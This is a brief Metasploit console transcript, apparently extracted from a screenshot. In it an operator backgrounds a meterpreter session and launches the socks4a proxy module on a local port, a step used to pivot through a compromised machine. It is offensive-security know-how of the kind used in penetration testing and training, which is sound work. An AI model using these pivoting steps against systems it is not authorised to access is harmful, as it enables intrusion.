 meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use auxiliary/server/socks
Matching Modules
================
#  Name                            Disclosure Date  Rank    Check  Description
-  ----                            ---------------  ----    -----  -----------
0  auxiliary/server/socks4a                         normal  No     Socks4a Proxy Server
1  auxiliary/server/socks5                          normal  No     Socks5 Proxy Server
2  auxiliary/server/socks_unc                       normal  No     SOCKS Proxy UNC Path Re
direction
msf5 exploit(multi/handler) > use auxiliary/server/socks4a
msf5 auxiliary(server/socks4a) > set srvhost 127.0.0.1
srvhost => 127.0.0.1
msf5 auxiliary(server/socks4a) > set srvport 1111
srvport => 1111
msf5 auxiliary(server/socks4a) > run
[*] Auxiliary module running as background job 0.
[*] Starting the socks4a proxy server
msf5 auxiliary(server/socks4a) >